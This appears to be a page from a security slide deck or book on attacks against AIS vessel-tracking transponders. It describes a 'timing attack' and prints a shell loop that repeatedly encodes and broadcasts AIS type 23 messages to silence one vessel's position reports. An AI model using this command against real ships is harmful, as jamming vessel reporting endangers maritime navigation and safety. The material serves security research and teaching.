 Timing Attack (DoS++)

• Instruct an AIS transponder to delay its transmission in time

• Default broadcast time:

– Static reports = 6 min

– Dynamic reports = 0.5 to 3 min (depending on speed)

• Attack code:

$ while true; do ./AIVDM_Encoder.py −type=23 −quiet=15 −target=246100200 | xargs −I X ./AiS_TX.py −payload=X −channel=A,B;
sleep 15; done

Listing 1.6. Example of availability disruption by timing attack.

38